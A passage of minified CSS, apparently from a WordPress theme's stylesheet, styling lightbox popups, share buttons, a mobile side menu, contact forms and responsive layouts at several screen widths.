5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.vce-featured-grid .owl-item
img{-webkit-transition:-webkit-transform 0.2s ease 0s;-moz-transition:-moz-transform 0.2s ease 0s;-o-transition:-o-transform 0.2s ease 0s;-ms-transition:-ms-transform 0.2s ease 0s;transition:transform 0.2s ease 0s}.vce-featured-full-slider .owl-item.active img,
.vce-featured a
img{-webkit-transition:-webkit-transform 15s ease-in-out 0s;-moz-transition:-moz-transform 15s ease-in-out 0s;-o-transition:-o-transform 15s ease-in-out 0s;-ms-transition:-ms-transform 15s ease-in-out 0s;transition:transform 15s ease-in-out 0s}.vce-featured-full-slider  .owl-item.active img,
.vce-featured:hover a
img{-webkit-transform:translateX(-15px) translateY(13px) scale(1.1);-moz-transform:translateX(-15px) translateY(13px) scale(1.1);-o-transform:translateX(-15px) translateY(13px) scale(1.1);-ms-transform:translateX(-15px) translateY(13px) scale(1.1);transform:translateX(-15px) translateY(13px) scale(1.1)}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background{opacity:0.8;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all ease-in-out;transition:all 0.2s ease-in-out}.vce-post img,
.vce-lay-g img,
.meta-image img,
.img-wrp img,
.vce-gallery-big img,
.vce-gallery .gallery-item img,
.vce-post-img img,
.mega-menu-img
img{-webkit-transition:-webkit-transform 0.3s ease-in-out;-moz-transition:-moz-transform 0.3s ease-in-out;-o-transition:-o-transform 0.3s ease-in-out;-ms-transition:-ms-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out}.vce-post-big .vce-post-img:after{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.meta-image:hover a img,
.img-wrp:hover img,
.vce-gallery-big:hover img,
.vce-gallery .gallery-item:hover img,
.vce_posts_widget .vce-post-big li:hover img,
.vce-featured-grid .owl-item:hover img,
.vce-post-img:hover img,
.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.vce-lay-a.vce-post .meta-image:hover a img,
.vce-lay-g .meta-image:hover a
img{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.vce-post-big .vce-post-img
img{width:100%}.vce-share-bar{display:block;padding:0
30px;float:left;width:100%;text-align:center;margin-bottom:30px}.vce-share-items{list-style:none;margin:0;padding:0;min-width:600px;max-width:760px;display:inline-block;text-align:center}.vce-share-items
li{display:inline-block;margin-right:5px}.mks_separator{border-bottom-color:rgba(0,0,0,0.05) !important}.mks_progress_level,.mks_dropcap.mks_dropcap_rounded{border-radius:4px}a.mks_button,.mks_button.rounded,.mks_ico.rounded,.mks_pullquote{border-radius:4px}a.mks_button.mks_button_small{padding:5px
10px;min-width:100px;text-align:center}a.mks_button.mks_button_medium{padding:10px
30px;min-width:100px;text-align:center}a.mks_button.mks_button_large{padding:20px
40px;min-width:100px;text-align:center}.mks_tabs.horizontal
.mks_tab_nav_item{border-color:rgba(0,0,0,0.1);border-radius:4px 4px 0 0;background:rgba(0,0,0,0.05)}.mks_tabs.horizontal
.mks_tab_nav_item.active{background:rgba(255,255,255,0.9);border-bottom:1px solid rgba(255,255,255,0.5)}.mks_tabs.horizontal
.mks_tab_item{border-color:rgba(0,0,0,0.1);border-radius:0 4px 4px 4px}.mks_tabs.vertical
.mks_tab_nav_item{border-color:rgba(0,0,0,0.1);border-radius:4px 0 0 4px;background:rgba(0,0,0,0.05)}.mks_tabs.vertical
.mks_tab_nav_item.active{background:#fff;border-bottom:1px solid rgba(0,0,0,0.1)}.mks_tabs.vertical
.mks_tab_item{border-color:rgba(0,0,0,0.1);border-radius:0 4px 4px 4px}.mks_accordion,.mks_toggle{border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 0 4px 4px}.mks_accordion_item,.mks_toggle{border-top:1px solid rgba(0,0,0,0.1);border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}.mks_accordion_content,.mks_toggle_content{border-top:1px solid rgba(0,0,0,0.1);background:transparent}.mks_accordion_item:nth-child(1){border-radius:4px 4px 0 0}.mks_toggle{border-radius:4px}.mks_accordion_item:last-child,
.mks_toggle_active
.mks_toggle_content{border-radius:0 0 4px 4px;display:inline-block;vertical-align:top;margin:0
5px 0 0;width:100%}.vce-share-items li
a{border-radius:4px;width:115px;height:40px;text-align:center;color:#FFF;padding:12px
0 0 0;font-size:18px;text-decoration:none}.vce-share-items li a[data-url*="facebook.com"]{background-color:#45619c}.vce-share-items li a[data-url*="twitter.com"]{background-color:#00acee}.vce-share-items li a[data-url*="linkedin.com"]{background-color:#1d87bd}.vce-share-items li a[data-url*="pinterest.com"]{background-color:#bd1e23}.vce-share-items li a[data-url*="google.com"]{background-color:#dd4b39}.no-modules-msg{text-align:center;margin-bottom:20px}#back-top{position:fixed;right:20px;bottom:0;z-index:1041;width:40px;height:40px;background:transparent;text-indent:0;-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;color:#e8e8e8;font-size:32px;padding:4px
0 0 0;text-align:center;border-radius:5px 5px 0 0}#back-top:hover{text-decoration:none}#back-top{display:none}#back-top
i{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;opacity:0.7}#back-top:hover
i{opacity:1}.twitter-tweet{margin:0
auto !important}.fb_iframe_widget{text-align:center;width:100% !important;margin-bottom:30px}.archive .main-box-title{-moz-box-shadow:none;box-shadow:none}.main-box-subtitle{width:600px;margin:-5px auto 0;font-size:14px;line-height:22px;display:block;text-align:center;padding-bottom:18px}.main-box-subtitle
p{margin-bottom:0}.vce-responsive-nav{display:none;font-size:32px;float:left;position:relative;z-index:5000}.vce-menu-parent{content:"\f107";display:inline-block;font-size:16px;line-height:48px;font-family:'FontAwesome';position:absolute;right:0;top:0;border-left:1px solid rgba(0,0,0,0.1);border-radius:0}.vce-menu-parent:hover{cursor:pointer}.vce-404-menu{list-style:none;margin:0;padding:0}.vce-404-menu
li{float:left;margin-right:10px}.error404 .entry-title{width:auto}.sidr{display:none;z-index:999999;position:absolute;position:fixed;top:0;width:260px;height:100%;overflow-x:none;overflow-y:auto;font-size:15px}body.sidr-main-open{top:0}.sidr .sidr-inner{padding:0
0 15px}.sidr.right{right:-260px;left:auto}.sidr.left{right:auto;left:-260px;box-shadow:0 15px 15px 0 rgba(0,0,0,0.4)}.sidr
ul{display:block;margin:0
0 15px;padding:0}.sidr ul
li{display:block;margin:0;line-height:48px;position:relative;border-bottom:1px solid rgba(0,0,0,0.1)}.sidr-class-sub-menu{border-top:1px solid rgba(0,0,0,0.1)}.sidr ul li a,
.sidr ul li
span{display:block;padding:0
15px;text-decoration:none}.sidr ul li
span{padding:0
20px;line-height:48px}.sidr ul li
ul{margin:0;border-bottom:none}.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li ul li
a{padding-left:30px}.sidr
form{margin:0
20px}.sidr .sidr-class-sub-menu{display:none}#wpstats{display:none}#disqus_thread{padding:20px}.wpcf7-submit:hover{cursor:pointer}.wpcf7-form-control-wrap{width:100%}.s2_form_widget input[type="submit"]{min-width:120px}.vce-author-card
p{margin-bottom:0}.vce-author-card{margin-bottom:20px;float:left;width:100%}.vce-author-card .data-image{margin:10px
20px 20px}.vce-author-card .data-content{margin-bottom:20px;padding-right:20px}.vce-author-card .data-content .author-title{margin-top:15px}.vce-author-card .data-content{margin:0
0 20px 155px}.vce-custom-content{margin-top:30px}.vce-custom-content p:last-child{margin-bottom:0}.vce-custom-content.vce-post{padding:20px}.vce-content-bottom .vce-custom-content{margin-top:0;margin-bottom:30px}.mks-bredcrumbs-container{margin-top:30px;padding:10px
20px;font-size:14px;clear:both}.mks-bredcrumbs-container
p{margin-bottom:0}div.wpcf7-response-output{margin:0;padding:10px
20px;border:none;font-size:14px;border-radius:4px}div.wpcf7-validation-errors,.error{background:#e74c3c;color:#FFF}div.wpcf7-mail-sent-ok,.success{background:#27ae60;color:#FFF}.success,.error{padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%}span.wpcf7-not-valid-tip{display:none;border:none;padding:5px
10px;background:#f1c40f;color:white;top:0;left:auto;right:0}textarea.wpcf7-not-valid,input[type="url"].wpcf7-not-valid,input[type="tel"].wpcf7-not-valid,input[type="text"].wpcf7-not-valid,input[type="email"].wpcf7-not-valid,input[type="number"].wpcf7-not-valid,input[type="password"].wpcf7-not-valid{border-color:#f1c40f}@media screen and (min-width:0\0){.nav-menu .menu-item-has-children a,
.nav-menu .vce-mega-cat
a{padding-right:20px}.nav-menu .menu-item-has-children a:after{position:absolute;right:7px;top:10}.nav-menu .vce-mega-cat a:after,
.nav-menu .vce-mega-menu a:after{position:static;float:right;margin:0px
-15px 0 0}body .nav-menu .vce-mega-cat,
body .nav-menu .vce-mega-menu{position:static}}.ie9 .nav-menu .menu-item-has-children a,
.ie9 .nav-menu .vce-mega-cat
a{padding-right:20px}.ie9 .nav-menu .menu-item-has-children a:after{position:absolute;right:7px;top:10px}.ie9 .nav-menu .vce-mega-cat a:after{position:static;float:right;margin:0px
-15px 0 0}.ie9 .vce-lay-c .meta-image,
.ie9 .vce-lay-c .meta-image,
.ie8 .vce-lay-c .meta-image,
.ie8 .vce-lay-c .meta-image{width:100%}.ie9 .vce-lay-g .vce-featured-header{padding-bottom:0}.ie9 .vce-lay-g .vce-featured-header .entry-meta{margin-bottom:20px}.ie9 .header-sticky,
.ie8 .header-sticky{display:none}.ie9 .header-sticky.header-is-sticky,
.ie8 .header-sticky.header-is-sticky{display:block}.ie8 .vce-mega-menu-wrapper{width:1100px;left:-500px}.ie9 .vce-mega-menu-wrapper{width:1150px;left:0}_:-o-prefocus, body .nav-menu .vce-mega-cat,
_:-o-prefocus, body .nav-menu .vce-mega-menu{position:static}_::-moz-svg-foreign-content, :root .main-navigation ul
ul{opacity:1}_::-moz-svg-foreign-content, :root .main-navigation
li{margin:0
-2px}@media only screen and (min-width: 1024px) and (max-width: 1200px){.container{max-width:1000px}.vce-main-content{width:700px}.vce-featured{max-height:400px;min-height:400px}.main-navigation ul
ul{display:none}.main-navigation ul li:hover
ul{display:block}.top-header{overflow:hidden}.header-sticky .main-navigation
a{padding:15px
10px}.main-navigation
a{padding:15px
9px 15px}.search-header-wrap
a{padding:15px}.vce-lay-a .entry-content{width:540px}.vce-lay-a .entry-title{max-width:540px}.vce-lay-b{width:100%}.vce-sid-right .vce-lay-b .meta-image,
.vce-sid-left .vce-lay-b .meta-image{min-height:initial;width:300px;min-width:initial}.vce-lay-b{min-height:155px}.vce-lay-b
img{max-height:initial;width:100%}.vce-lay-b .entry-title{line-height:28px;font-size:22px}.vce-sid-none .vce-lay-b{width:470px}.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-none .vce-lay-f{width:306px}.vce-lay-c,.vce-prev-link,.vce-next-link{width:305px}.vce-lay-d{width:305px;min-height:76px}.vce-lay-d
img{max-width:120px;min-height:initial}.vce-lay-d .entry-header{padding:0}.vce-lay-d .entry-title{font-size:13px;line-height:17px}.vce-lay-d .meta-category a, .vce-lay-d .entry-meta div, .vce-lay-d .entry-meta div
a{font-size:12px;line-height:16px}.vce-sid-left .vce-lay-e,
.vce-sid-right .vce-lay-e{max-width:110px;min-height:initial;max-height:initial}.vce-lay-e .entry-title{font-size:13px;line-height:18px;padding:5px
5px 10px}.vce-lay-f{width:305px}.vce-module-columns .main-box-half{width:325px}.vce-sid-none .vce-module-columns .main-box-half{width:32%}.vce-sid-none .vce-module-columns .main-box-half{margin-right:2%}.vce-sid-none .main-box-half:nth-child(3n){margin-right:0}.vce-slider-pagination .vce-lay-a,
.vce-slider-pagination .vce-lay-b{width:100%}.vce-sid-right .vce-slider-pagination .vce-lay-c,
.vce-sid-left .vce-slider-pagination .vce-lay-c,
.vce-sid-right .vce-slider-pagination .vce-lay-d,
.vce-sid-left .vce-slider-pagination .vce-lay-d{width:301px}.vce-sid-left .vce-slider-pagination .vce-lay-e, .vce-sid-right .vce-slider-pagination .vce-lay-e{width:138px}.vce-sid-left .vce-slider-pagination .vce-lay-g, .vce-sid-right .vce-slider-pagination .vce-lay-g{width:630px}.nav-menu .vce-mega-menu-wrapper > li .mega-menu-img{height:90px}.nav-menu .vce-mega-menu-wrapper{min-height:230px}.header-2-wrapper .site-branding,
.header-3-wrapper .site-branding{max-width:300px}.vce-wrap-center .top-nav-menu
li{margin:0
5px 0 0}.container-fix{margin:0
-5px}[class*='bit-']{padding:10px}h1.entry-title{width:540px}.entry-title{display:block}.vce-slider-pagination .vce-lay-a .meta-image{max-height:450px}.main-box .vce-link-pages
a{margin:0
20px}.vce-single .entry-content, .vce-single .entry-footer, .vce-single .entry-headline, .vce-page .entry-content, .error404 .entry-content,.vce-page .entry-content{max-width:630px}.vce-lay-b .entry-content{margin-left:0}.vce-sid-none .vce-page .entry-content, .vce-sid-none .vce-page .entry-title-page, .error404 .entry-content{max-width:100%;padding:0
20px}.main-navigation
li{pointer-events:auto}}@media only screen and (min-width: 670px) and (max-width: 1023px){.vce-featured{max-height:300px;min-height:300px}.vce-featured-link-article{font-size:42px;line-height:52px}.header-sticky .main-navigation
a{padding:15px
10px}.vce-sid-right .vce-lay-b .meta-image,
.vce-sid-left .vce-lay-b .meta-image{min-height:165px;max-height:195px;max-width:383px;min-width:100px}.vce-lay-b{min-height:165px}.vce-lay-b
img{max-height:165px;width:auto}.vce-sid-left .vce-lay-c,
.vce-sid-right .vce-lay-c,.vce-prev-link,.vce-next-link{width:48.5%;margin:0
3% 3% 0}.vce-sid-right .main-box-half .vce-post,
.vce-sid-left .main-box-half .vce-post{width:100%}.vce-lay-c .meta-image{width:100%;text-align:center;height:auto}.vce-lay-c
img{width:100%;height:auto;max-height:initial}.vce-sid-left .vce-lay-d,
.vce-sid-right .vce-lay-d{width:48.5%;min-height:76px;margin:0
3% 3% 0}.vce-lay-d
img{max-width:135px;min-height:initial}.vce-lay-d .entry-title{font-size:13px;line-height:17px;max-width:400px}.vce-lay-d .entry-header{padding:0}.vce-sid-left .vce-lay-e,
.vce-sid-right .vce-lay-e{width:17.4%}.vce-sid-left .vce-lay-e img,
.vce-sid-right .vce-lay-e
img{width:100%}.vce-sid-none .vce-lay-e{width:17.2%}.vce-lay-f,
.vce-module-columns .main-box-half{width:48.5%}.vce-sid-left .vce-module-columns .main-box-half:nth-child(2n),
.vce-sid-right .vce-module-columns .main-box-half:nth-child(2n){margin-left:3%}.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-none .vce-lay-f{width:100%;margin:0
0 20px 0}.vce-sid-none .vce-module-columns .main-box-half{width:100%}.nav-menu .vce-mega-menu-wrapper > li .mega-menu-img{height:90px}.nav-menu .vce-mega-menu-wrapper{min-height:230px}.vce-header-ads{margin:0
auto;float:left;display:block;clear:both;width:100%}.header-2-wrapper .site-branding,
.header-3-wrapper .site-branding{max-width:300px}.header-3-wrapper .nav-menu>li>a{padding:0
15px}.vce-wrap-center .top-nav-menu
li{margin:0
5px 0 0}.container-fix{margin:0
-10px}[class*='bit-']{padding:10px}.vce-grid-item{width:100%}.vce-grid-text .vce-featured-info{margin-top:10%}.vce-featured-grid .owl-item
img{min-height:initial}h1.entry-title{width:540px}.entry-title{display:block}.vce-featured-grid .vce-featured-link-article{font-size:18px;line-height:22px}.vce-featured-grid .vce-featured-title{padding:0
20px}.vce-sid-right .vce-slider-pagination .vce-lay-c, .vce-sid-left .vce-slider-pagination .vce-lay-c,
.vce-slider-pagination .vce-lay-a{width:100%;margin:0
0 20px}.vce-sid-left .vce-slider-pagination .vce-lay-g, .vce-sid-right .vce-slider-pagination .vce-lay-g{width:auto}.vce-sid-right .vce-slider-pagination .vce-lay-d, .vce-sid-left .vce-slider-pagination .vce-lay-d{width:100%}.vce-gallery-big{height:200px}.admin-bar.sidr-main-open
#wpadminbar{left:260px}}@media only screen and (max-width: 1023px){.container{max-width:90%}.vce-main-content{width:100%;padding:15px
0 !important}.main-navigation ul
ul{display:none}.vce-res-nav{float:left;position:absolute;left:0}.vce-lay-b,
.vce-sid-none .vce-lay-b{width:100%}.vce-lay-e .entry-title{font-size:13px;line-height:18px;padding:5px
5px 10px}.header-1-wrapper,.header-2-wrapper,.header-3-wrapper{height:50px !important;padding-top:0 !important;text-align:center}.header-2-wrapper .site-branding,
.header-3-wrapper .site-branding{position:relative;float:none;top:0 !important;left:initial !important;text-align:center;max-width:initial;padding:3px
0 7px}.site-branding{padding:5px
0 7px;display:inline-block}.site-branding
img{max-width:120px;max-height:30px}.header-sticky .site-title{float:none;display:inline-block}.header-sticky .vce-responsive-nav{position:absolute;left:0}.header-sticky{text-align:center}.main-header .header-2-wrapper .site-title,
.main-header .header-3-wrapper .site-title,
.main-header .header-3-wrapper .site-title a.has-logo,
.main-header .header-2-wrapper .site-title a.has-logo{line-height:40px !important;font-size:26px !important}.nav-menu .vce-mega-menu>.sub-menu>li{display:block;padding:0;text-align:left}.nav-menu .vce-mega-menu .sub-menu
a{padding:10px
10px 10px 20px}.nav-menu .vce-mega-menu .sub-menu .sub-menu li,
.nav-menu .vce-mega-menu .sub-menu .sub-menu{padding:0}.sidebar{margin:0
auto;float:none !important;display:block;clear:both;padding-top:0 !important}h1.entry-title{max-width:100%}.vce-responsive-nav{display:block;margin:10px
0 9px}.nav-menu,
.mm-list li a.search_header,
.top-header,
.site-description,
.nav-menu .vce-mega-menu-wrapper{display:none}.main-header .site-title, .main-header .site-title
a{line-height:36px !important;font-size:40px !important}.main-header .header-1-wrapper .site-title{line-height:36px !important}.main-header .header-2-wrapper .site-title
a{line-height:45px !important}.admin-bar .header-sticky{top:0}.meta-image:hover a img,
.img-wrp:hover img,
.vce-gallery-big:hover img,
.gallery-item:hover img,
.vce_posts_widget .vce-post-big li:hover img,
.vce-featured-grid .owl-item:hover img,
.vce-post-img:hover img,
.mega-menu-img:hover
img{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}.comment-list .comment-content{width:100%;margin:0
0 20px 20px}footer.comment-meta{margin-bottom:20px}.comment-reply-link{margin:0
0 0 10px}li>ul,li>ol{margin:0}.vce-sid-left .vce-slider-pagination .vce-lay-e, .vce-sid-right .vce-slider-pagination .vce-lay-e{width:100%}.vce-slider-a .owl-item,
.vce-slider-b .owl-item{padding:0
2px}.vce-lay-b{width:100%}.vce-sid-right .vce-lay-b .meta-image,
.vce-sid-left .vce-lay-b .meta-image{min-height:initial;width:300px;min-width:initial}.vce-lay-b{min-height:155px}.vce-lay-b
img{max-height:initial;width:100%}.vce-lay-b .entry-title{line-height:28px;font-size:22px}.site-footer [class*='bit-']{width:100%}.site-footer [class*='bit-'] .widget:last-child{margin-bottom:0}.vce-featured-grid .owl-item
img{min-height:initial}.vce-share-items{width:100%;min-width:initial;display:inline}.main-box .vce-link-pages
a{top:4px}.vce-lay-b .entry-content{margin-left:0}.vce-sid-none .vce-page .entry-content, .vce-sid-none .vce-page .entry-title-page, .error404 .entry-content{width:100% !important;padding:30px}.vce-sid-none .vce-single .entry-content, .vce-sid-none .vce-single .entry-headline, .vce-sid-none .vce-single .entry-footer,
.vce-sid-none .vce-page .entry-content, .vce-sid-none .vce-page .entry-title-page, .error404 .entry-content{width:100% !important;padding:0
20px;margin:20px
auto 20px}#vce-pagination .prev.page-numbers, #vce-pagination .next.page-numbers{top:11px}#vce-pagination .prev.page-numbers{left:5px}#vce-pagination .next.page-numbers{right:5px}#vce-pagination .page-numbers{display:none}.vce-single .entry-content, .vce-single .entry-footer, .vce-single .entry-headline, .vce-page .entry-content, .error404 .entry-content,.vce-page .entry-content{max-width:630px}.vce-featured-grid .owl-prev, .vce-featured-grid .owl-next, .vce-post-slider .owl-prev, .vce-post-slider .owl-next{width:30px;height:60px;top:50%;margin-top:-30px}#vce-featured-grid .owl-controls .owl-prev, #vce-featured-grid .owl-controls .owl-next, .vce-post-slider .owl-controls .owl-prev, .vce-post-slider .owl-controls .owl-next{opacity:0.4;filter:alpha(opacity=40)}.vce-featured-grid i.fa-angle-right, .vce-post-slider i.fa-angle-right{right:5px}.vce-featured-grid i.fa-angle-left, .vce-post-slider i.fa-angle-left{left:5px}}@media only screen and (min-width: 670px) and (max-width: 767px){}@media only screen and (min-width: 200px) and (max-width: 670px){html{margin-top:0 !important;overflow-x:visible}body,button,input,select,textarea{font-size:14px;line-height:22px}.container{max-width:95%}.vce-featured{max-height:200px;min-height:200px}.sidebar{width:100%}.vce-main-content{padding:0
0 10px !important}.vce-featured-link-article,
.vce-featured-grid .vce-featured-link-article{font-size:20px;line-height:26px}.vce-lay-g .entry-title, .vce-lay-g .entry-title a,
.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size:18px;line-height:22px}.vce-lay-g .entry-title{padding:0
20px}.vce-lay-a .entry-title{line-height:34px}.vce-featured-section a,
.meta-category
a{font-size:14px}.vce-featured-full-slider .owl-nav
i{font-size:30px}.vce-featured-full-slider .owl-nav .owl-prev, .vce-featured-full-slider .owl-nav .owl-next{width:30px;height:60px;margin-top:-30px}.vce-hover-effect,.vce-featured .vce-featured-info{width:100%;margin:0;left:0;text-align:center}.vce-featured-grid .vce-featured-title{width:80%}.vce-lay-g .vce-featured-header{padding:10px
0}.main-box-inside{padding:10px
10px 0 10px}.main-box, .comment-respond,
.sidebar
.widget{margin-bottom:10px}.vce-lay-b,.vce-lay-c{padding:0
0 5px;margin:0
0 10px}.vce-sid-right .vce-lay-b .meta-image,
.vce-sid-left .vce-lay-b .meta-image,
.vce-lay-b img,
.vce-lay-c,
.vce-lay-c
img{width:100%;min-height:initial;min-width:initial;max-height:initial;margin-right:0}.vce-lay-d,
.vce-lay-c .meta-image,
.vce-post-big li a, .vce-post-slider li a,
.vce-post-img
img{width:100%}.vce-lay-d{min-height:initial}.vce-prev-next-link{margin:10px
0}.vce-module-columns .main-box-half,
.vce-sid-none .vce-module-columns .main-box-half{width:100%}.vce-sid-left .vce-module-columns .main-box-half:nth-child(2n), .vce-sid-right .vce-module-columns .main-box-half:nth-child(2n){margin-left:0}.vce-lay-e .meta-image{text-align:center;background:rgba(0,0,0,0.1)}.vce-lay-d
img{max-width:120px;min-height:initial;max-height:initial}.vce-lay-d .meta-image{margin-right:10px}.vce-lay-d .entry-title,
.vce-lay-e .entry-title,
.vce-lay-f .entry-title{font-size:13px;line-height:17px;max-width:300px}.vce-lay-d .meta-category a, .vce-lay-d .entry-meta div, .vce-lay-d .entry-meta div
a{font-size:12px;line-height:16px}.vce-sid-none .vce-lay-b,
.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-none .vce-lay-f{width:100%;margin:0
0 20px 0}.vce-sid-none .vce-lay-b img,
.vce-sid-none .vce-lay-c img,
.vce-sid-none .vce-lay-b .meta-image,
.vce-sid-none .vce-lay-c .meta-image{width:100%;min-height:initial;min-width:initial;max-height:initial;margin-right:0}.vce-sid-none .vce-lay-b .entry-header{padding:0}.vce-sid-right .vce-lay-c,
.vce-sid-left .vce-lay-c,
.vce-sid-right .vce-lay-d,
.vce-sid-left .vce-lay-d,
.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-right .vce-lay-c:nth-child(2n),
.vce-sid-left .vce-lay-c:nth-child(2n),
.vce-sid-right .vce-lay-d:nth-child(2n),
.vce-sid-left .vce-lay-d:nth-child(2n),
.vce-sid-none .vce-lay-c:nth-child(3n),
.vce-sid-none .vce-lay-d:nth-child(3n),
.vce-sid-none .vce-lay-e:nth-child(7n){margin:0
0 10px 0 !important}.vce-sid-right .vce-lay-e,
.vce-sid-left .vce-lay-e,
.vce-sid-none .vce-lay-e,
.vce-sid-left .vce-lay-e:nth-child(5n),
.vce-sid-right .vce-lay-e:nth-child(5n){margin:0
10px 10px 0}.vce-sid-right .vce-lay-e:nth-child(2n),
.vce-sid-left .vce-lay-e:nth-child(2n){margin:0
0 10px 0}.vce-sid-left .vce-lay-e, .vce-sid-right .vce-lay-e{width:47.7%}.vce-lay-b .entry-title,
.vce-lay-a .entry-title,
.vce-lay-a .entry-title
a{line-height:28px;font-size:22px;text-align:center;padding:0
10px}.vce-lay-b .entry-header{text-align:center}.vce-lay-b .meta-image{margin-bottom:12px}.vce-lay-c .entry-content,
.vce-lay-a .entry-content,
.vce-lay-c .entry-title{padding:0
10px}.vce-sid-right .vce-lay-f, .vce-sid-left .vce-lay-f{width:100%;margin:0
0 10px}.vce-lay-g .entry-meta{display:none}.vce-single .entry-content, .vce-single .entry-headline, .vce-single .entry-footer,
.vce-sid-none .vce-single .entry-content, .vce-sid-none .vce-single .entry-headline, .vce-sid-none .vce-single .entry-footer,
.vce-page .entry-content, .vce-page .entry-title-page,
.vce-sid-none .vce-page .entry-content, .vce-sid-none .vce-page .entry-title-page, .error404 .entry-content,.vce-page .entry-content{width:100% !important;padding:0
20px;margin:20px
auto 20px}.vce-share-items
li{width:100%;float:none;display:block;margin-bottom:10px}.vce-share-items{width:100%;min-width:initial;max-width:initial}.vce-share-items li a,.vce-prev-link,.vce-next-link,.vce-wrap-left,.vce-wrap-right,.vce-wrap-center{width:100%;text-align:center}.img-wrp{float:none}.vce-single .entry-header{margin:20px
0}.vce-share-bar{padding:0
20px}.vce-wrap-left,.vce-wrap-right,.vce-wrap-center{text-align:center}.data-image{float:left;margin-right:20px;display:block;text-align:center;width:100%}.data-content{margin:0;text-align:center}.data-links{float:none;margin-bottom:10px}.vce-author-links{text-align:center;width:100%}.vce-author-links
a{float:none;display:inline-block}.comment-form-author,.comment-form-email,.comment-form-url,.main-box-subtitle{width:100%}.container-fix{margin:0}#vce-pagination, .vce-slider-pagination .owl-controls{padding:10px;margin:0
-10px}.mks_adswidget_ul.large li, .site-footer .mks_adswidget_ul.large
li{padding:0}.mks_ads_widget .small li, .mks_ads_widget ul.custom li, .mks_adswidget_ul.small li, .mks_adswidget_ul.custom li,
.mks_adswidget_ul.small li:nth-child(2n), .site-footer .mks_adswidget_ul.small li:nth-child(2n){padding:10px}.entry-content{font-size:14px;line-height:22px}h1.entry-title{font-size:24px;line-height:30px;padding:0
20px}.vce-single .entry-headline
p{font-size:16px;line-height:24px}p{margin-bottom:20px}h1{font-size:24px;line-height:34px;margin-bottom:10px}h2{font-size:22px;line-height:32px;margin-bottom:10px}h3{font-size:20px;line-height:30px;margin-bottom:10px;-webkit-font-smoothing:antialiased}h4{font-size:18px;line-height:28px;margin-bottom:10px}h5{font-size:16px;line-height:26px;margin-bottom:10px}h6{font-size:14px;line-height:24px;margin-bottom:10px}.sidebar .widget-title{line-height:22px}.bit-1,.bit-2,.bit-3,.bit-4,.bit-5,.bit-6,.bit-7,.bit-8,.bit-9,.bit-10,.bit-11,.bit-12{width:100%;padding:0;margin-bottom:10px}.main-box-title,.comment-reply-title{font-size:18px;line-height:22px;text-align:center;margin-bottom:0;padding:10px
10px 12px 10px}.vce-sid-right .vce-slider-pagination .vce-lay-c, .vce-sid-left .vce-slider-pagination .vce-lay-c,
.vce-slider-pagination .vce-lay-a{width:auto;margin:0
0 10px !important}.vce-sid-left .vce-slider-pagination .vce-lay-g, .vce-sid-right .vce-slider-pagination .vce-lay-g{width:auto}.vce-sid-right .vce-slider-pagination .vce-lay-d, .vce-sid-left .vce-slider-pagination .vce-lay-d{width:100%;margin:0
10px 10px 0 !important}.vce-sid-left .vce-slider-pagination .vce-lay-g, .vce-sid-right .vce-slider-pagination .vce-lay-g{max-height:300px}.vce-slider-pagination .vce-lay-b{margin:0
10px 20px 10px !important;text-align:center;padding:0
0 10px;width:auto}.vce-slider-pagination .vce-lay-a .meta-image{max-height:250px}.vce-gallery-big{height:200px !important}.wp-caption{width:100% !important}.mks_col .mks_one_half,
.mks_col
.mks_one_third{width:100%;margin:0
0 10px}.site-info .container>div{display:block;width:100%}.main-box .vce-link-pages a,.comment-reply-link{margin:0}.vce-paginated-num{display:none}.comment-list .comment-content,.vce-lay-a.vce-post{margin:0
0 10px}.vce-lay-a .vce-format-icon i,
.vce-lay-g .vce-format-icon
i{height:80px;width:80px;padding:18px
0 0 0;font-size:35px;line-height:37px}.vce-wrap-right>div,.vce-wrap-right>ul{float:none;display:inline-block;margin:10px
0 0}.vce-author-card .data-image{margin:10px
0;text-align:center}.data-image img,.data-links
a{margin:0}.vce-author-card .data-content{margin:0;padding-right:0}.data-entry-content{padding:0
10px;margin-bottom:20px}.alignleft,.alignright{margin:0
0 20px}.vce-lay-b .entry-content{padding:0
